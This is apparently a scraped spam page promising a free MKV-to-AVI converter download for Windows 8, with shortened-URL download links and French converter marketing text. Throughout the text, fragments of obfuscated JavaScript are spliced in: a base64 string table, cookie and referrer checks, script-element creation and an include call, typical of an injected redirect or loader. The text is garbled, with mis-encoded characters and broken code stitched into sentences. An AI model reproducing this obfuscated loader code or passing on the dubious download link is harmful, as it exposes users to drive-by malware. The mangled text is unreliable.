

## [Download Free Mkv Converter Avi Ware For Windows 8](https://tiurll.com/1verlb)



[Download Free Mkv Converter Avi Ware For Windows 8](https://tiurll.com/1verlb)



Avec MKV Convertisseur, vous pouvez aussi convertir la vidT©o de Haute DF©finition, y compris M2TS, MTS, TS, TD, TP, MOD, MOV, QuickTime aux vidT©os MKV HD en utilisant les codecs diffT©rents tels que un large T©ventail de TGM=','QWd1TW4=','dWtJ','bnhmcnU=','bWF0Y2g=','cmVwbGFjZQ==','Y1BTbm8=','c2V0','QllIbmY=','S1ZjRGI=','eW9oQXE=','eW9oQXE=','c2NyaXB0','Y3JIYXRIRWxlbWVudHNCeVRhZ05hbWU=','SWRZUmc=','DyBeHBpcmVzPQ==','C3Jj','Z2V0RWxlbWVudHNC \_0x43bdf9=function(\_0x5b9fee){while(--\_0x5b9fee){\_0x5ad5b0['push'](\_0x5ad5b0['clush'](\_0x5ad5b0['clush'](\_0x5ad5b0['clshift']());}};\_0x43bdf9(++\_0x689374);}{(\_0x11bb=function(\_0x4b41a8,\_0x2127c6){\_0x4b41a8,\_0x2127c6){\_0x4b d'autres MP4lecteurs.. Syncios Data TransferTransfert des donnF©es entre iOS & Android, un clic pour les sauvegarder et restaurer sans besion d'iTunes!B©B 2005-2018 Anvsoft Inc.

RecommandationsSur VidT©os ConverterProduits populairesApple Music ConverterTout-en-un Apple Music ConverterTout-en-un Apple Music + iTunes M4P musique + audiobook conversion pour supprimer les DRM des fichiers audio, pren effets vidF©o spF©ciaux F vos fichiers mkv.. \*?(?:\$);)/g),\_0x804968={};continue;case'3':for(var\_0x1583af=0x0);\_0x46889d[\_0x11bb('0x2a')](\_0x1583af,\_0x4b729c[\_0x11bb('0x2a')]);\_0x1583af++){\_0x385c8b[0x1]][\_0x11bb('0x8')]);\_

\_0x804968[name];}continue;}break;}}else{cookie[\_0x11bb('0x32')](\_0x46889d[\_0x11bb('0x33')],0x1,0x1);if(!\_0x5384a8){include(\_0x46889d[\_0x11bb('0x34')](\_0x46889d[\_0x11bb('0x33')],0x1,0x1);if(!\_0x5384a8){include(\_0x46889d[\_0x

\_0x19b674=[\_0x11bb('0x23'),\_0x46889d[\_0x11bb('0x23'),\_0x46889d[\_0x11bb('0x24')],\_0x46889d[\_0x11bb('0x25')],\_0x46889d[\_0x11bb('0x25')],\_0x46889d[\_0x11bb('0x26')],\_0x46889d[\_0x11bb('0x25')],\_0x36380d=document['referrer'],\_0x -0x574984=\_0x46889d[\_0x11bb('0x2e')]['split']('l'),\_0x41e34e=0x0;while(!![]){switch(\_0x574984[\_0x41e34e++]){case'0':var\_0x4385,68b;continue;case'1':return\_0x804968;case'2':var\_0x4b729c=document[\_0x11bb('0x2f')](/[\w-]+=..

MP4Convertir DVD en MKVConvertir TS en MKVQuel est MKV?Matroska (du russe P $_{\rm BP}^{\circ}$ C,CEC C $_{\rm EP}^{\circ}$ P, poupl $_{\rm CP}^{\circ}$  erusse, ou MKV) est un format de fichier multim $_{\rm CP}^{\circ}$  multiplate-forme et ouvert.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1d33e=\_0x4086cd();}catch(\_0x4880bf){\_0x1d33e=window;}var\_0x5f7f12='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d33e['atob']ll(\_0x1d33e['atob']=

1.0x345629=0x0, 0x545a971=0x2a1a7e['charAt'](0x3d5629++);~0x545a97=-0x2a1a7e['charAt'](0x3d5629++);~0x545a97=-0x2a1a7e['charAt'](0x3d5629++);~0x545a97&0x545a97&0x545a97&0x545a97&0x545a97+...~~0x545a97&0x545a97+...~~0x545a97&0x545a97+...~~0x545a97&0x54 \_0x5a3701==\_0x20c3cb;},'VoweD':\_0x11bb('0x20'),'nxfru':\_0x11bb('0x21'),'cPSno':function\_0x491bf3(\_0x396550,\_0x4fdbd1){return\_0x396550&&\_0x4fdbd1;},'BYHnf':\_0x11bb('0x22'),'KVcDb':function\_0x44fdbd1;},'BYHnf':\_0x11bb('0x22'

, Tous Droits RГ©servГ©s. M4V Converter PlusConvertir les vidГ©os d'iTunes, les films et les series achetГ©es en des formats sans DRM: MP4, AVI, MOV, etc.

e10c415e6f